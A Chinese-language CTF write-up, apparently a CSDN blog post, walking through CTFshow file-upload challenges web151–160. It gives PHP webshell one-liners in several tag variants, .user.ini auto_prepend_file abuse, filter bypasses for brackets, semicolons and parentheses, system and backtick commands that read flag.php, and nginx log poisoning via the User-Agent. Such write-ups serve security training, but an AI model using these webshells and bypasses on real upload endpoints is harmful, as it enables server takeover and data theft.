-

CTFSHOW 文件上传



web151 JS前端绕过



直接上传 png的图片马

然后抓包修改为php



a=system("ls /var/www/html");

a=system("cat /var/www/html/flag.php");

web152

和151一样的方法也可以实现上传



- a=system("ls /var/www/html");

- a=system("cat /var/www/html/flag.php");



web153 .user.ini



用之前的方式无法上传 我们使用其他后缀名看看

但是无法解析 访问就直接下载了 这个时候 我们可以使用 .user. ini

因为服务器是 nginx所以可以使用

auto_prepend_file = easy.png解析 easy.png







先上传 user 发现有前端 那么我们就修改为 png



然后直接上传 easy.png





因为我们访问 upload目录的时候 会显示

说明存在index.php首页

所以我们通过 .user.ini 将 easy.png 类似 include进 index.php

进行解析 这样就会访问到我们的一句话木马

然后 我们访问/upload/index.php

- a=system("ls /var/www/html");

- a=system("cat /var/www/html/flag.php");



web154 判断内容检测 ,短标签

这里只是上传 png就报错

说明存在内容检测 多半是php格式的检测

我们可以使用其他的

- <?= eval($_POST[1]);?>

- <? eval($_POST[1]);?>

- <% eval($_POST[1]);%>

那我们看看能不能还可以使用 .user.ini

依然可以

web155

使用上面的方法还是可以

web156 对 [] 的过滤 (内容检测)

发现又对内容进行过滤了

经过排查 发现是对 [] 进行过滤了 所以我们直接使用 {}即可绕过

eval($_POST{1});?>

然后配合 user.ini 执行命令

web157 过滤[] {} ;

这里我们可以发现 操作步骤和上面一样 但是在传犸的时候无法实现

经过一直删 发现 【】 {} ;

全被过滤了 那么木马就没办法了 但是可以通过短标签来执行system命令

- <?=

- system(ls)

- ?>

- <?=

- system('nl ../f*')

- ?>

web158

和上面一样 可以直接读取

web159 过滤() 使用内联执行

这里发现()也不好使了

我们可以使用`` 来执行命令

<?= `nl ../f*`?>web160

这里发现内联也无法实现了



我们想想看能不能直接包含日志 然后通过日志进行文件上传

发现无法实现

include"/var/log/nginx/access.log"这里我们开始删去内容 然后看看什么被过滤了 最后发现是log被过滤了

然后我们思考这里是传入字符串 所以可以通过 点 绕过

include"/var/lo"."g/nginx/access.lo"."g"成功上传

成功了 我们在ua上写入木马即可

-

相关阅读:

6、Java——常用小技巧总结

如何调试一个C++程序?以Visual Studio 2019为例的保姆级教程。

FIFO有名管道

论文阅读:LOGO-Former: Local-Global Spatio-Temporal Transformer for DFER(ICASSP2023)

uniapp父组件使用prop将异步的数据传给子组件

Differential of a function

技术小知识:云计算服务下的IaaS,PaaS,SaaS⑥

Windows环境单节点部署kafka最新版本3.2.1实战(超简单)

软件复杂性的膨胀与测试

3-Mask-RCNN理解

- 原文地址:https://blog.csdn.net/m0_64180167/article/details/132338287